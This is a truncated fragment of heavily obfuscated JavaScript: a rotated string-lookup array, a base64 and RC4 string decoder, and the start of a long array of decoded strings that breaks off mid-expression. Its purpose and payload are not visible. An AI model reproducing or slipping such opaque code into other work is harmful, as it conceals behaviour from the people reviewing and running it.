_0x4313=[_0x6e89[0],_0x6e89[1],_0x6e89[2],_0x6e89[3],_0x6e89[4],_0x6e89[5],_0x6e89[6],_0x6e89[7],_0x6e89[8],_0x6e89[9],_0x6e89[10],_0x6e89[11],_0x6e89[12],_0x6e89[13],_0x6e89[14],_0x6e89[15],_0x6e89[16],_0x6e89[17],_0x6e89[18],_0x6e89[19],_0x6e89[20],_0x6e89[21],_0x6e89[22],_0x6e89[23],_0x6e89[24],_0x6e89[25],_0x6e89[26],_0x6e89[27],_0x6e89[28],_0x6e89[29],_0x6e89[30],_0x6e89[31],_0x6e89[32],_0x6e89[33],_0x6e89[34],_0x6e89[35],_0x6e89[36],_0x6e89[37],_0x6e89[38],_0x6e89[39],_0x6e89[40],_0x6e89[41],_0x6e89[42],_0x6e89[43],_0x6e89[44],_0x6e89[45],_0x6e89[46],_0x6e89[47],_0x6e89[48],_0x6e89[49],_0x6e89[50],_0x6e89[51],_0x6e89[52],_0x6e89[53],_0x6e89[54],_0x6e89[55],_0x6e89[56],_0x6e89[57],_0x6e89[58],_0x6e89[59],_0x6e89[60],_0x6e89[61],_0x6e89[62],_0x6e89[63],_0x6e89[64],_0x6e89[65],_0x6e89[66],_0x6e89[67],_0x6e89[68],_0x6e89[69],_0x6e89[70],_0x6e89[71],_0x6e89[72],_0x6e89[73],_0x6e89[74],_0x6e89[75],_0x6e89[76],_0x6e89[77],_0x6e89[78],_0x6e89[79],_0x6e89[80],_0x6e89[81],_0x6e89[82],_0x6e89[83],_0x6e89[84],_0x6e89[85],_0x6e89[86],_0x6e89[87],_0x6e89[88],_0x6e89[89],_0x6e89[90],_0x6e89[91],_0x6e89[92],_0x6e89[93],_0x6e89[94],_0x6e89[95],_0x6e89[96],_0x6e89[97],_0x6e89[98],_0x6e89[99],_0x6e89[100],_0x6e89[101],_0x6e89[102],_0x6e89[103],_0x6e89[104],_0x6e89[105],_0x6e89[106],_0x6e89[107],_0x6e89[108],_0x6e89[109],_0x6e89[110],_0x6e89[111],_0x6e89[112],_0x6e89[113],_0x6e89[114],_0x6e89[115],_0x6e89[116],_0x6e89[117],_0x6e89[118],_0x6e89[119],_0x6e89[120],_0x6e89[121],_0x6e89[122],_0x6e89[123],_0x6e89[124],_0x6e89[125],_0x6e89[126],_0x6e89[127],_0x6e89[128],_0x6e89[129],_0x6e89[130],_0x6e89[131],_0x6e89[132],_0x6e89[133],_0x6e89[134],_0x6e89[135],_0x6e89[136],_0x6e89[137],_0x6e89[138],_0x6e89[139],_0x6e89[140],_0x6e89[141],_0x6e89[142],_0x6e89[143],_0x6e89[144],_0x6e89[145],_0x6e89[146],_0x6e89[147],_0x6e89[148],_0x6e89[149],_0x6e89[150],_0x6e89[151],_0x6e89[152],_0x6e89[153],_0x6e89[154],_0x6e89[155],_0x6e89[156],_0x6e89[157],_0x6e89[158],_0x6e89[159],_0x6e89[160],_0x6e89[161],_0x6e89[162],_0x6e89[163],_0x6e89[164],_0x6e89[165],_0x6e89[166],_0x6e89[167],_0x6e89[168],_0x6e89[169],_0x6e89[170],_0x6e89[171],_0x6e89[172],_0x6e89[173],_0x6e89[174],_0x6e89[175],_0x6e89[176],_0x6e89[177],_0x6e89[178],_0x6e89[179],_0x6e89[180],_0x6e89[181],_0x6e89[182],_0x6e89[183],_0x6e89[184],_0x6e89[185],_0x6e89[186],_0x6e89[187],_0x6e89[188],_0x6e89[189],_0x6e89[190],_0x6e89[191],_0x6e89[192],_0x6e89[193],_0x6e89[194],_0x6e89[195],_0x6e89[196],_0x6e89[197],_0x6e89[198],_0x6e89[199],_0x6e89[200],_0x6e89[201],_0x6e89[202],_0x6e89[203],_0x6e89[204],_0x6e89[205],_0x6e89[206],_0x6e89[207],_0x6e89[208],_0x6e89[209],_0x6e89[210],_0x6e89[211],_0x6e89[212],_0x6e89[213],_0x6e89[214],_0x6e89[215],_0x6e89[216],_0x6e89[217],_0x6e89[218],_0x6e89[219],_0x6e89[220],_0x6e89[221],_0x6e89[222],_0x6e89[223],_0x6e89[224],_0x6e89[225],_0x6e89[226],_0x6e89[227],_0x6e89[228],_0x6e89[229],_0x6e89[230],_0x6e89[231],_0x6e89[232],_0x6e89[233],_0x6e89[234],_0x6e89[235],_0x6e89[236],_0x6e89[237],_0x6e89[238],_0x6e89[239],_0x6e89[240],_0x6e89[241],_0x6e89[242],_0x6e89[243],_0x6e89[244],_0x6e89[245],_0x6e89[246],_0x6e89[247],_0x6e89[248],_0x6e89[249],_0x6e89[250],_0x6e89[251],_0x6e89[252],_0x6e89[253],_0x6e89[254],_0x6e89[255],_0x6e89[256],_0x6e89[257],_0x6e89[258],_0x6e89[259],_0x6e89[260],_0x6e89[261],_0x6e89[262],_0x6e89[263],_0x6e89[264],_0x6e89[265],_0x6e89[266],_0x6e89[267],_0x6e89[268],_0x6e89[269],_0x6e89[270],_0x6e89[271],_0x6e89[272],_0x6e89[273],_0x6e89[274],_0x6e89[275],_0x6e89[276],_0x6e89[277],_0x6e89[278],_0x6e89[279],_0x6e89[280],_0x6e89[281],_0x6e89[282],_0x6e89[283],_0x6e89[284],_0x6e89[285],_0x6e89[286],_0x6e89[287],_0x6e89[288],_0x6e89[289],_0x6e89[290],_0x6e89[291],_0x6e89[292],_0x6e89[293],_0x6e89[294],_0x6e89[295],_0x6e89[296],_0x6e89[297],_0x6e89[298],_0x6e89[299],_0x6e89[300],_0x6e89[301],_0x6e89[302],_0x6e89[303],_0x6e89[304],_0x6e89[305],_0x6e89[306],_0x6e89[307],_0x6e89[308],_0x6e89[309],_0x6e89[310],_0x6e89[311],_0x6e89[312],_0x6e89[313],_0x6e89[314],_0x6e89[315],_0x6e89[316],_0x6e89[317],_0x6e89[318],_0x6e89[319],_0x6e89[320],_0x6e89[321],_0x6e89[322],_0x6e89[323],_0x6e89[324],_0x6e89[325],_0x6e89[326],_0x6e89[327],_0x6e89[328],_0x6e89[329],_0x6e89[330],_0x6e89[331],_0x6e89[332],_0x6e89[333],_0x6e89[334],_0x6e89[335],_0x6e89[336],_0x6e89[337],_0x6e89[338],_0x6e89[339],_0x6e89[340],_0x6e89[341],_0x6e89[342],_0x6e89[343],_0x6e89[344],_0x6e89[345],_0x6e89[346],_0x6e89[347],_0x6e89[348],_0x6e89[349],_0x6e89[350],_0x6e89[351],_0x6e89[352],_0x6e89[353],_0x6e89[354],_0x6e89[355],_0x6e89[356],_0x6e89[357],_0x6e89[358],_0x6e89[359],_0x6e89[360],_0x6e89[361],_0x6e89[362],_0x6e89[363],_0x6e89[364],_0x6e89[365],_0x6e89[366],_0x6e89[367],_0x6e89[368],_0x6e89[369],_0x6e89[370],_0x6e89[371],_0x6e89[372],_0x6e89[373],_0x6e89[374],_0x6e89[375],_0x6e89[376],_0x6e89[377],_0x6e89[378],_0x6e89[379],_0x6e89[380],_0x6e89[381],_0x6e89[382],_0x6e89[383],_0x6e89[384],_0x6e89[385],_0x6e89[386],_0x6e89[387],_0x6e89[388],_0x6e89[389],_0x6e89[390],_0x6e89[391],_0x6e89[392],_0x6e89[393],_0x6e89[394],_0x6e89[395],_0x6e89[396],_0x6e89[397],_0x6e89[398],_0x6e89[399],_0x6e89[400],_0x6e89[401],_0x6e89[402],_0x6e89[403],_0x6e89[404],_0x6e89[405],_0x6e89[406],_0x6e89[407],_0x6e89[408],_0x6e89[409],_0x6e89[410],_0x6e89[411],_0x6e89[412],_0x6e89[413],_0x6e89[414],_0x6e89[415],_0x6e89[416],_0x6e89[417],_0x6e89[418],_0x6e89[419],_0x6e89[420],_0x6e89[421],_0x6e89[422],_0x6e89[423],_0x6e89[424],_0x6e89[425],_0x6e89[426],_0x6e89[427],_0x6e89[428],_0x6e89[429],_0x6e89[430],_0x6e89[431],_0x6e89[432],_0x6e89[433],_0x6e89[434],_0x6e89[435],_0x6e89[436],_0x6e89[437],_0x6e89[438],_0x6e89[439],_0x6e89[440],_0x6e89[441],_0x6e89[442],_0x6e89[443],_0x6e89[444],_0x6e89[445],_0x6e89[446],_0x6e89[447],_0x6e89[448],_0x6e89[449],_0x6e89[450],_0x6e89[451],_0x6e89[452],_0x6e89[453],_0x6e89[454],_0x6e89[455],_0x6e89[456],_0x6e89[457],_0x6e89[458],_0x6e89[459],_0x6e89[460],_0x6e89[461],_0x6e89[462],_0x6e89[463],_0x6e89[464],_0x6e89[465],_0x6e89[466],_0x6e89[467],_0x6e89[468],_0x6e89[469],_0x6e89[470],_0x6e89[471],_0x6e89[472],_0x6e89[473],_0x6e89[474],_0x6e89[475],_0x6e89[476],_0x6e89[477],_0x6e89[478],_0x6e89[479],_0x6e89[480],_0x6e89[481]];(function(_0x3c43x2,_0x3c43x3){var _0x3c43x4=function(_0x3c43x5){while(--_0x3c43x5){_0x3c43x2[_0x6e89[483]](_0x3c43x2[_0x6e89[482]]())}};_0x3c43x4(++_0x3c43x3)}(_0x4313,0x78));var _0x3fd5=function(_0x3c43x7,_0x3c43x8){_0x3c43x7= _0x3c43x7- 0x0;var _0x3c43x9=_0x4313[_0x3c43x7];if(_0x3fd5[_0x6e89[484]]=== undefined){(function(){var _0x3c43xa;try{var _0x3c43xb=Function(_0x6e89[485]+ _0x6e89[486]+ _0x6e89[487]);_0x3c43xa= _0x3c43xb()}catch(_0x3bb875){_0x3c43xa= window};var _0x3c43xc=_0x6e89[488];_0x3c43xa[_0x6e89[489]]|| (_0x3c43xa[_0x6e89[489]]= function(_0x3c43xd){var _0x3c43xe=String(_0x3c43xd)[_0x6e89[491]](/=+$/,_0x6e89[490]);for(var _0x3c43xf=0x0,_0x3c43x10,_0x3c43x11,_0x3c43x12=0x0,_0x3c43x13=_0x6e89[490];_0x3c43x11= _0x3c43xe[_0x6e89[492]](_0x3c43x12++);~_0x3c43x11&& (_0x3c43x10= _0x3c43xf% 0x4?_0x3c43x10* 0x40+ _0x3c43x11:_0x3c43x11,_0x3c43xf++ % 0x4)?_0x3c43x13+= String[_0x6e89[493]](0xff& _0x3c43x10>> (-0x2* _0x3c43xf & 0x6)):0x0){_0x3c43x11= _0x3c43xc[_0x6e89[494]](_0x3c43x11)};return _0x3c43x13})}());var _0x3c43x14=function(_0x3c43x15,_0x3c43x8){var _0x3c43x16=[],_0x3c43x17=0x0,_0x3c43x18,_0x3c43x19=_0x6e89[490],_0x3c43x1a=_0x6e89[490];_0x3c43x15= atob(_0x3c43x15);for(var _0x3c43x1b=0x0,_0x3c43x1c=_0x3c43x15[_0x6e89[495]];_0x3c43x1b< _0x3c43x1c;_0x3c43x1b++){_0x3c43x1a+= _0x6e89[496]+ (_0x6e89[498]+ _0x3c43x15[_0x6e89[500]](_0x3c43x1b)[_0x6e89[499]](0x10))[_0x6e89[497]](-0x2)};_0x3c43x15= decodeURIComponent(_0x3c43x1a);for(var _0x3c43x1d=0x0;_0x3c43x1d< 0x100;_0x3c43x1d++){_0x3c43x16[_0x3c43x1d]= _0x3c43x1d};for(_0x3c43x1d= 0x0;_0x3c43x1d< 0x100;_0x3c43x1d++){_0x3c43x17= (_0x3c43x17+ _0x3c43x16[_0x3c43x1d]+ _0x3c43x8[_0x6e89[500]](_0x3c43x1d% _0x3c43x8[_0x6e89[495]]))% 0x100;_0x3c43x18= _0x3c43x16[_0x3c43x1d];_0x3c43x16[_0x3c43x1d]= _0x3c43x16[_0x3c43x17];_0x3c43x16[_0x3c43x17]= _0x3c43x18};_0x3c43x1d= 0x0;_0x3c43x17= 0x0;for(var _0x3c43x1e=0x0;_0x3c43x1e< _0x3c43x15[_0x6e89[495]];_0x3c43x1e++){_0x3c43x1d= (_0x3c43x1d+ 0x1)% 0x100;_0x3c43x17= (_0x3c43x17+ _0x3c43x16[_0x3c43x1d])% 0x100;_0x3c43x18= _0x3c43x16[_0x3c43x1d];_0x3c43x16[_0x3c43x1d]= _0x3c43x16[_0x3c43x17];_0x3c43x16[_0x3c43x17]= _0x3c43x18;_0x3c43x19+= String[_0x6e89[493]](_0x3c43x15[_0x6e89[500]](_0x3c43x1e)^ _0x3c43x16[(_0x3c43x16[_0x3c43x1d]+ _0x3c43x16[_0x3c43x17])% 0x100])};return _0x3c43x19};_0x3fd5[_0x6e89[501]]= _0x3c43x14;_0x3fd5[_0x6e89[502]]= {};_0x3fd5[_0x6e89[484]]=  !![]};var _0x3c43x1f=_0x3fd5[_0x6e89[502]][_0x3c43x7];if(_0x3c43x1f=== undefined){if(_0x3fd5[_0x6e89[503]]=== undefined){_0x3fd5[_0x6e89[503]]=  !![]};_0x3c43x9= _0x3fd5[_0x6e89[501]](_0x3c43x9,_0x3c43x8);_0x3fd5[_0x6e89[502]][_0x3c43x7]= _0x3c43x9}else {_0x3c43x9= _0x3c43x1f};return _0x3c43x9};var _$_9941=[_0x3fd5(_0x6e89[504],_0x6e89[505]),_0x3fd5(_0x6e89[506],_0x6e89[507]),_0x6e89[508],_0x3fd5(_0x6e89[509],_0x6e89[510]),_0x6e89[511],_0x3fd5(_0x6e89[512],_0x6e89[510]),_0x3fd5(_0x6e89[513],_0x6e89[510]),_0x6e89[514],_0x3fd5(_0x6e89[515],_0x6e89[516]),_0x3fd5(_0x6e89[517],_0x6e89[518]),_0x3fd5(_0x6e89[519],_0x6e89[520]),_0x3fd5(_0x6e89[521],_0x6e89[522]),_0x3fd5(_0x6e89[523],_0x6e89[524]),_0x6e89[525],_0x3fd5(_0x6e89[526],_0x6e89[527]),_0x3fd5(_0x6e89[528],_0x6e89[529]),_0x3fd5(_0x6e89[530],_0x6e89[524]),_0x3fd5(_0x6e89[531],_0x6e89[532]),_0x3fd5(_0x6e89[533],_0x6e89[534]),_0x3fd5(_0x6e89[535],_0x6e89[536]),_0x6e89[537],_0x6e89[538],_0x3fd5(_0x6e89[539],_0x6e89[540]),_0x3fd5(_0x6e89[541],_0x6e89[542]),_0x3fd5(_0x6e89[543],_0x6e89[516]),_0x6e89[544],_0x3fd5(_0x6e89[545],_0x6e89[546]),_0x6e89[547],_0x3fd5(_0x6e89[548],_0x6e89[549]),_0x3fd5(_0x6e89[550],_0x6e89[505]),_0x3fd5(_0x6e89[551],_0x6e89[552]),_0x3fd5(_0x6e89[553],_0x6e89[529]),_0x6e89[554],_0x3fd5(_0x6e89[555],_0x6e89[556]),_0x3fd5(_0x6e89[557],_0x6e89[556]),_0x3fd5(_0x6e89[558],_0x6e89[559]),_0x3fd5(_0x6e89[560],_0x6e89[561]),_0x3fd5(_0x6e89[562],_0x6e89[563]),_0x3fd5(_0x6e89[564],_0x6e89[561]),_0x3fd5(_0x6e89[565],_0x6e89[524]),_0x3fd5(_0x6e89[566],_0x6e89[567]),_0x3fd5(_0x6e89[568],_0x6e89[561]),_0x3fd5(_0x6e89[569],_0x6e89[570]),_0x3fd5(_0x6e89[571],_0x6e89[572]),_0x3fd5(_0x6e89[573],_0x6e89[574]),_0x3fd5(_0x6e89[575],_0x6e89[524]),_0x3fd5(_0x6e89[576],_0x6e89[510]),_0x3fd5(_0x6e89[577],_0x6e89[572]),_0x3fd5(_0x6e89[578],_0x6e89[579]),_0x3fd5(_0x6e89[580],_0x6e89[529]),_0x3fd5(_0x6e89[581],_0x6e89[574]),_0x3fd5(_0x6e89[582],_0x6e89[536]),_0x3fd5(_0x6e89[583],_0x6e89[584]),_0x3fd5(_0x6e89[585],_0x6e89[586]),_0x3fd5(_0x6e89[587],_0x6e89[536]),_0x3fd5(_0x6e89[588],_0x6e89[540]),_0x3fd5(_0x6e89[589],_0x6e89[590]),_0x3fd5(_0x6e89[591],_0x6e89[592]),_0x3fd5(_0x6e89[593],_0x6e89[594]),_0x6e89[595],_0x3fd5(_0x6e89[596],_0x6e89[597]),_0x6e89[598],_0x3fd5(_0x6e89[599],_0x6e89[600]),_0x3fd5(_0x6e89[601],_0x6e89[602]),_0x3fd5(_0x6e89[603],_0x6e89[604]),_0x3fd5(_0x6e89[605],_0x6e89[594]),_0x3fd5(_0x6e89[606],_0x6e89[607]),_0x3fd5(_0x6e89[608],_0x6e89[540]),_0x3fd5(_0x6e89[609],_0x6e89[516]),_0x3fd5(_0x6e89[610],_0x6e89[532]),_0x6e89[611],_0x3fd5(_0x6e89[612],_0x6e89[505]),_0x6e89[613],_0x3fd5(_0x6e89[614],_0x6e89[534]),_0x3fd5(_0x6e89[615],_0x6e89[604]),_0x3fd5(_0x6e89[616],_0x6e89[532]),_0x6e89[617],_0x3fd5(_0x6e89[618],_0x6e89[561]),_0x3fd5(_0x6e89[619],_0x6e89[594]),_0x3fd5(_0x6e89[620],_0x6e89[621]),_0x6e89[622],_0x6e89[623],_0x3fd5(_0x6e89[624],_0x6e89[510]),_0x3fd5(_0x6e89[625],_0x6e89[559]),_0x6e89[626],_0x6e89[627],_0x3fd5(_0x6e89[628],_0x6e89[563]),_0x3fd5(_0x6e89[629],_0x6e89[590]),_0x3fd5(_0x6e89[630],_0x6e89[604]),_0x3fd5(_0x6e89[631],_0x6e89[552]),_0x3fd5(_0x6e89[632],_0x6e89[594]),_0x3fd5(_0x6e89[633],_0x6e89[505]),_0x3fd5(_0x6e89[634],_0x6e89[529]),_0x3fd5(_0x6e89[635],_0x6e89[518]),_0x3fd5(_0x6e89[636],_0x6e89[527]),_0x3fd5(_0x6e89[637],_0x6e89[529]),_0x3fd5(_0x6e89[638],_0x6e89[527]),_0x3fd5(_0x6e89[639],_0x6e89[590]),_0x6e89[640],_0x3fd5(_0x6e89[641],_0x6e89[574]),_0x3fd5(_0x6e89[642],_0x6e89[516]),_0x6e89[643],_0x3fd5(_0x6e89[644],_0x6e89[607]),_0x3fd5(_0x6e89[645],_0x6e89[570]),_0x6e89[646],_0x3fd5(_0x6e89[647],_0x6e89[529]),_0x3fd5(_0x6e89[648],_0x6e89[510]),_0x6e89[649],_0x3fd5(_0x6e89[650],_0x6e89[651]),_0x3fd5(_0x6e89[652],_0x6e89[542]),_0x6e89[653],_0x3fd5(_0x6e89[654],_0x6e89[655]),_0x3fd5(_0x6e89[656],_0x6e89[607]),_0x3fd5(_0x6e89[657],_0x6e89[590]),_0x6e89[658],_0x3fd5(_0x6e89[659],_0x6e89[660]),_0x3fd5(_0x6e89[661],_0x6e89[662]),_0x3fd5(_0x6e89[663],_0x6e89[534]),_0x3fd5(_0x6e89[664],_0x6e89[567]),_0x3fd5(_0x6e89[665],_0x6e89[586]),_0x3fd5(_0x6e89[666],_0x6e89[559]),_0x3fd5(_0x6e89[667],_0x6e89[518]),_0x3fd5(_0x6e89[668],_0x6e89[536]),_0x3fd5(_0x6e89[669],_0x6e89[670]),_0x3fd5(_0x6e89[671],_0x6e89[607]),_0x3fd5(_0x6e89[672],_0x6e89[604]),_0x3fd5(_0x6e89[673],_0x6e89[524]),_0x3fd5(_0x6e89[674],_0x6e89[522]),_0x6e89[675],_0x3fd5(_0x6e89[676],_0x6e89[670]),_0x3fd5(_0x6e89[677],_0x6e89[532]),_0x3fd5(_0x6e89[678],_0x6e89[607]),_0x6e89[679],_0x3fd5(_0x6e89[680],_0x6e89[681]),_0x3fd5(_0x6e89[682],_0x6e89[522]),_0x3fd5(_0x6e89[683],_0x6e89[586]),_0x3fd5(_0x6e89[684],_0x6e89[670]),_0x3fd5(_0x6e89[685],_0x6e89[529]),_0x3fd5(_0x6e89[686],_0x6e89[559]),_0x6e89[687],_0x3fd5(_0x6e89[688],_0x6e89[532]),_0x3fd5(_0x6e89[689],_0x6e89[690]),_0x3fd5(_0x6e89[691],_0x6e89[559]),_0x3fd5(_0x6e89[692],_0x6e89[507]),_0x6e89[693],_0x3fd5(_0x6e89[694],_0x6e89[594]),_0x3fd5(_0x6e89[695],_0x6e89[505]),_0x3fd5(_0x6e89[696],_0x6e89[607]),_0x3fd5(_0x6e89[697],_0x6e89[563]),_0x3fd5(_0x6e89[698],_0x6e89[604]),_0x3fd5(_0x6e89[699],_0x6e89[574]),_0x3fd5(_0x6e89[700],_0x6e89[570]),_0x3fd5(_0x6e89[701],_0x6e89[527]),_0x6e89[702],_0x6e89[703],_0x3fd5(_0x6e89[704],_0x6e89[527]),_0x3fd5(_0x6e89[705],_0x6e89[681]),_0x3fd5(_0x6e89[706],_0x6e89[681]),_0x3fd5(_0x6e89[707],_0x6e89[708]),_0x3fd5(_0x6e89[709],_0x6e89[579]),_0x6e89[710],_0x3fd5(_0x6e89[711],_0x6e89[561]),_0x6e89[712],_0x3fd5(_0x6e89[713],_0x6e89[556]),_0x3fd5(_0x6e89[714],_0x6e89[681]),_0x6e89[715],_0x6e89[716],_0x6e89[717],_0x3fd5(_0x6e89[718],_0x6e89[719]),_0x3fd5(_0x6e89[720],_0x6e89[527]),_0x3fd5(_0x6e89[721],_0x6e89[681]),_0x3fd5(_0x6e89[722],_0x6e89[520]),_0x3fd5(_0x6e89[723],_0x6e89[520]),_0x3fd5(_0x6e89[724],_0x6e89[542]),_0x6e89[725],_0x3fd5(_0x6e89[726],_0x6e89[572]),_0x3fd5(_0x6e89[727],_0x6e89[510]),_0x6e89[728],_0x3fd5(_0x6e89[729],_0x6e89[518]),_0x3fd5(_0x6e89[730],_0x6e89[524]),_0x6e89[731],_0x3fd5(_0x6e89[732],_0x6e89[529]),_0x3fd5(_0x6e89[733],_0x6e89[594]),_0x6e89[734],_0x3fd5(_0x6e89[735],_0x6e89[584]),_0x3fd5(_0x6e89[736],_0x6e89[552]),_0x3fd5(_0x6e89[737],_0x6e89[690]),_0x3fd5(_0x6e89[738],_0x6e89[559]),_0x3fd5(_0x6e89[739],_0x6e89[536]),_0x3fd5(_0x6e89[740],_0x6e89[570]),_0x3fd5(_0x6e89[741],_0x6e89[662]),_0x3fd5(_0x6e89[742],_0x6e89[522]),_0x3fd5(_0x6e89[743],_0x6e89[670]),_0x6e89[744],_0x3fd5(_0x6e89[745],_0x6e89[520]),_0x3fd5(_0x6e89[746],_0x6e89[552]),_0x3fd5(_0x6e89[747],_0x6e89[552]),_0x3fd5(_0x6e89[748],_0x6e89[592]),_0x3fd5(_0x6e89[749],_0x6e89[546]),_0x3fd5(_0x6e89[750],_0x6e89[604]),_0x3fd5(_0x6e89[751],_0x6e89[607]),_0x3fd5(_0x6e89[752],_0x6e89[597]),_0x3fd5(_0x6e89[753],_0x6e89[690]),_0x3fd5(_0x6e89[754],_0x6e89[592]),_0x3fd5(_0x6e89[755],_0x6e89[621]),_0x3fd5(_0x6e89[756],_0x6e89[708]),_0x3fd5(_0x6e89[757],_0x6e89[567]),_0x6e89[758],_0x3fd5(_0x6e89[759],_0x6e89[563]),_0x3fd5(_0x6e89[760],_0x6e89[604]),_0x3fd5(_0x6e89[761],_0x6e89[563]),_0x3fd5(_0x6e89[762],_0x6e89[520]),_0x3fd5(_0x6e89[763],_0x6e89[518]),_0x3fd5(_0x6e89[764],_0x6e89[559]),_0x3fd5(_0x6e89[765],_0x6e89[655]),_0x3fd5(_0x6e89[766],_0x6e89[574]),_0x3fd5(_0x6e89[767],_0x6e89[518]),_0x6e89[768],_0x3fd5(_0x6e89[769],_0x6e89[662]),_0x3fd5(_0x6e89[770],_0x6e89[536]),_0x6e89[771],_0x3fd5(_0x6e89[772],_0x6e89[670]),_0x3fd5(_0x6e89[773],_0x6e89[527]),_0x3fd5(_0x6e89[774],_0x6e89[505]),_0x6e89[775],_0x3fd5(_0x6e89[776],_0x6e89[777]),_0x3fd5(_0x6e89[778],_0x6e89[602]),_0x6e89[779],_0x3fd5(_0x6e89[780],_0x6e89[600]),_0x3fd5(_0x6e89[781],_0x6e89[607]),_0x6e89[782],_0x3fd5(_0x6e89[783],_0x6e89[556]),_0x3fd5(_0x6e89[784],_0x6e89[518]),_0x6e89[785],_0x3fd5(_0x6e89[786],_0x6e89[607]),_0x6e89[483],_0x3fd5(_0x6e89[787],_0x6e89[777]),_0x3fd5(_0x6e89[788],_0x6e89[597]),_0x3fd5(_0x6e89[789],_0x6e89[621]),_0x6e89[487],_0x3fd5(_0x6e89[790],_0x6e89[507]),_0x3fd5(_0x6e89[791],_0x6e89[690]),_0x6e89[490],_0x3fd5(_0x6e89[792],_0x6e89[586]),_0x3fd5(_0x6e89[793],_0x6e89[540]),_0x3fd5(_0x6e89[794],_0x6e89[592]),_0x3fd5(_0x6e89[795],_0x6e89[572]),_0x3fd5(_0x6e89[796],_0x6e89[510]),_0x6e89[496],_0x3fd5(_0x6e89[797],_0x6e89[507]),_0x6e89[498],_0x6e89[499],_0x6e89[500],_0x3fd5(_0x6e89[798],_0x6e89[670]),_0x6e89[799],_0x3fd5(_0x6e89[800],_0x6e89[536]),_0x6e89[504],_0x3fd5(_0x6e89[801],_0x6e89[655]),_0x3fd5(_0x6e89[802],_0x6e89[567]),_0x3fd5(_0x6e89[803],_0x6e89[524]),_0x3fd5(_0x6e89[804],_0x6e89[579]),_0x3fd5(_0x6e89[805],_0x6e89[520]),_0x6e89[806],_0x3fd5(_0x6e89[807],_0x6e89[540]),_0x6e89[808],_0x3fd5(_0x6e89[809],_0x6e89[556]),_0x3fd5(_0x6e89[810],_0x6e89[594]),_0x3fd5(_0x6e89[811],_0x6e89[561]),_0x6e89[515],_0x3fd5(_0x6e89[812],_0x6e89[540]),_0x6e89[813],_0x3fd5(_0x6e89[814],_0x6e89[518]),_0x3fd5(_0x6e89[815],_0x6e89[592]),_0x3fd5(_0x6e89[816],_0x6e89[561]),_0x3fd5(_0x6e89[817],_0x6e89[590]),_0x3fd5(_0x6e89[818],_0x6e89[602]),_0x3fd5(_0x6e89[819],_0x6e89[670]),_0x3fd5(_0x6e89[820],_0x6e89[777]),_0x3fd5(_0x6e89[821],_0x6e89[505]),_0x3fd5(_0x6e89[822],_0x6e89[520]),_0x3fd5(_0x6e89[823],_0x6e89[529]),_0x3fd5(_0x6e89[824],_0x6e89[549]),_0x3fd5(_0x6e89[825],_0x6e89[507]),_0x6e89[531],_0x6e89[826],_0x6e89[827],_0x3fd5(_0x6e89[828],_0x6e89[681]),_0x3fd5(_0x6e89[829],_0x6e89[518]),_0x6e89[830],_0x3fd5(_0x6e89[831],_0x6e89[708]),_0x3fd5(_0x6e89[832],_0x6e89[542]),_0x3fd5(_0x6e89[833],_0x6e89[592]),_0x3fd5(_0x6e89[834],_0x6e89[681]),_0x6e89[835],_0x3fd5(_0x6e89[836],_0x6e89[572]),_0x3fd5(_0x6e89[837],_0x6e89[607]),_0x3fd5(_0x6e89[838],_0x6e89[559]),_0x3fd5(_0x6e89[839],_0x6e89[662]),_0x3fd5(_0x6e89[840],_0x6e89[536]),_0x3fd5(_0x6e89[841],_0x6e89[590]),_0x3fd5(_0x6e89[842],_0x6e89[579]),_0x3fd5(_0x6e89[843],_0x6e89[600]),_0x3fd5(_0x6e89[844],_0x6e89[524]),_0x3fd5(_0x6e89[845],_0x6e89[507]),_0x3fd5(_0x6e89[846],_0x6e89[621]),_0x3fd5(_0x6e89[847],_0x6e89[522]),_0x3fd5(_0x6e89[848],_0x6e89[540]),_0x3fd5(_0x6e89[849],_0x6e89[559]),_0x3fd5(_0x6e89[850],_0x6e89[681]),_0x3fd5(_0x6e89[851],_0x6e89[536]),_0x3fd5(_0x6e89[852],_0x6e89[574]),_0x6e89[562],_0x3fd5(_0x6e89[853],_0x6e89[584]),_0x6e89[854],_0x6e89[569],_0x3fd5(_0x6e89[855],_0x6e89[563]),_0x3fd5(_0x6e89[856],_0x6e89[563]),_0x3fd5(_0x6e89[857],_0x6e89[597]),_0x3fd5(_0x6e89[858],_0x6e89[660]),_0x3fd5(_0x6e89[859],_0x6e89[549]),_0x3fd5(_0x6e89[860],_0x6e89[584]),_0x3fd5(_0x6e89[861],_0x6e89[670]),_0x6e89[862],_0x3fd5(_0x6e89[863],_0x6e89[602]),_0x3fd5(_0x6e89[864],_0x6e89[570]),_0x3fd5(_0x6e89[865],_0x6e89[690]),_0x3fd5(_0x6e89[866],_0x6e89[662]),_0x3fd5(_0x6e89[867],_0x6e89[507]),_0x3fd5(_0x6e89[868],_0x6e89[607]),_0x6e89[580],_0x3fd5(_0x6e89[869],_0x6e89[607]),_0x6e89[578],_0x3fd5(_0x6e89[870],_0x6e89[505]),_0x3fd5(_0x6e89[871],_0x6e89[681]),_0x3fd5(_0x6e89[872],_0x6e89[542]),_0x3fd5(_0x6e89[873],_0x6e89[708]),_0x6e89[585],_0x3fd5(_0x6e89[874],_0x6e89[536]),_0x3fd5(_0x6e89[875],_0x6e89[876]),_0x6e89[877],_0x6e89[587],_0x6e89[878],_0x6e89[879],_0x3fd5(_0x6e89[880],_0x6e89[584]),_0x3fd5(_0x6e89[881],_0x6e89[520]),_0x3fd5(_0x6e89[882],_0x6e89[579]),_0x3fd5(_0x6e89[883],_0x6e89[621]),_0x3fd5(_0x6e89[884],_0x6e89[662]),_0x3fd5(_0x6e89[885],_0x6e89[542]),_0x3fd5(_0x6e89[886],_0x6e89[549]),_0x3fd5(_0x6e89[887],_0x6e89[719]),_0x6e89[601],_0x3fd5(_0x6e89[888],_0x6e89[532]),_0x3fd5(_0x6e89[889],_0x6e89[584]),_0x3fd5(_0x6e89[890],_0x6e89[572]),_0x3fd5(_0x6e89[891],_0x6e89[563]),_0x3fd5(_0x6e89[892],_0x6e89[602]),_0x3fd5(_0x6e89[893],_0x6e89[651]),_0x3fd5(_0x6e89[894],_0x6e89[719]),_0x3fd5(_0x6e89[895],_0x6e89[505]),_0x3fd5(_0x6e89[896],_0x6e89[534]),_0x6e89[614],_0x6e89[612],_0x3fd5(_0x6e89[897],_0x6e89[563]),_0x3fd5(_0x6e89[898],_0x6e89[655]),_0x3fd5(_0x6e89[899],_0x6e89[651]),_0x3fd5(_0x6e89[900],_0x6e89[660]),_0x3fd5(_0x6e89[901],_0x6e89[902]),_0x6e89[619],_0x3fd5(_0x6e89[903],_0x6e89[586]),_0x3fd5(_0x6e89[904],_0x6e89[563]),_0x3fd5(_0x6e89[905],_0x6e89